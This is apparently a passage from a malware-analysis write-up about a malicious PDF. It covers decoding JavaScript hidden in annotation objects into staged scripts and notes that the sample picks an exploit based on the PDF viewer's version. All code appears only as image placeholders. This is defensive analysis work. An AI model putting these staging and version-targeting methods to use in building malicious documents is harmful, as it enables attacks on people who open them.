

now we will use a python script to decode it.

running the script and saving the output to stage2.js then beautifying it we have the following code.
we need to apply the same method with the other decoded js in the annotation pdf objects “9 & 7”.
by extracting and decoding each of them the first one will give us the first part of stage3.js
here is the last part of it.

The second one will continue to give us the second part of the stage3.js.
here is the first part of it.


By looking at the start of the code execution you will notice that it searches for specific versions of the application and depending on the version of the pdf viewer it will choose the exploit.